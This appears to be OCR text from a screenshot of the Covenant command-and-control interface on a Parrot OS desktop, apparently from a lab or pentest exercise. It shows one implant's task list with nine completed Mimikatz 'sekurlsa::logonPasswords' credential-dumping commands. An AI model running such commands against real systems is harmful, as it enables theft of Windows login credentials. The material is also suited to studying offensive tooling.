 Aplicaciones Lugares Sistema mar 23 de may, 08:33
Covenant
https://127.0.0.1:7443
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Java Downloads | Oracle Nessus Scanner (SC) / ... Nessus Scanner (SC) / ... Covenant
COVENANT Welcome, Alesander! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 7a7e5c84ff
Info Interact Task Taskings
Search: Search...
Name Grunt Task Status UserName Command CommandTime CompletionTime
f94a0bb3a8 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:28:20 05/23/2023 06:29:32
abd63c0f24 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:29:05 05/23/2023 06:29:38
c7cc5b7044 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:29:18 05/23/2023 06:29:51
93abe96d9d 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:29:33 05/23/2023 06:29:59
829699319c 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:29:38 05/23/2023 06:30:07
1cd5240b2a 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:29:45 05/23/2023 06:30:15
3e2409fc24 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:29:50 05/23/2023 06:30:26
f18399dc1e 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:29:55 05/23/2023 06:30:34
fd053c436f 7a7e5c84ff Mimikatz Completed Alesander Mimikatz /command:"sekurlsa::logonPasswords" 05/23/2023 06:30:00 05/23/2023 06:30:41
Page 1 of 1 1
Menú Parrot Terminal Covenant — Mozilla Fir...